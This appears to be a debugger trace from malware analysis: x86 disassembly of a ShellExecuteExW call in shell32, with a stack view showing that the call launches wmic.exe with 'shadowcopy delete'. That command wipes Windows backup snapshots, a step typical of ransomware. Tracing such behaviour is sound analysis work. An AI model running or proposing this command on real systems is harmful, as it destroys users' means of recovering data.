 8D7D E4 lea edi,dword ptr ss:[ebp-0x1C]
BE 00020000 mov esi,0x200
F3:AB rep stos dword ptr es:[edi]
56 push esi
BF 00140000 mov edi,0x1400
FF15 98192B76 call dword ptr ds:[<&SHLWAPI.#461>] shlwapi.#461
85C6 test esi,eax
75 05 jnz short shell32.762C3CDC
BF 00150000 mov edi,0x1500
8D45 C0 lea eax,dword ptr ss:[ebp-0x40]
50 push eax
897D C4 mov dword ptr ss:[ebp-0x3C],edi
E8 5EE10000 call shell32.ShellExecuteExW
8B4D FC mov ecx,dword ptr ss:[ebp-0x4]
8B45 E0 mov eax,dword ptr ss:[ebp-0x20]
5F pop edi shell32.762C3CE8
=shell32.ShellExecuteExW
0520F904 0000003C
0520F908 00001500
0520F90C 00000000
0520F910 6F50757C UNICODE "open"
0520F914 051A0000 UNICODE "C:\Windows\system32\wbem\wmic.exe"
0520F918 0520F9C4 UNICODE "shadowcopy delete"
0520F91C 00000000
0520F920 00000000
0520F924 00000000
0520F928 00000000